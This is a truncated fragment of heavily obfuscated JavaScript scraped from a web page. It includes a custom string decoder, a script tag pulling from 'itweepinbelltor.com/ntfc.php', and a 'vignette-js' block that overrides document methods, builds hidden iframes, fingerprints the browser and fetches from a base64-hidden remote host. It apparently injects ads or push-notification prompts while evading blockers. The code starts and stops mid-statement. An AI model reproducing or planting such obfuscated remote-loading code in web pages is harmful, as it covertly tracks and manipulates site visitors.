$.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//itweepinbelltor.com/ntfc.php?p=5630621" data-cfasync="false" async onerror="_hwmpu()" onload="_qzjcdyh()">
/* ]]> */
</script>
<script type="text/javascript" id="vignette-js-after">
/* <![CDATA[ */
(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=5630620,t.a=5630619,t.v=0,t.w=0,t.h=30,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9haXN0ZWtzby5uZXQvNDAwLzU2MzA2MjA=',t.S='YWlzdGVrc28ubmV0',t.A=1,t.P=$.JA*1720510092,t.M='V2@%YSU2B]G~',t.T='xqg',t.B='l2ufczhrigq',t.N='9v1bctd0',t.I='w17',t.C='jbikdrii064',t.z='_vsdwh',t.R='_thmuu',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var 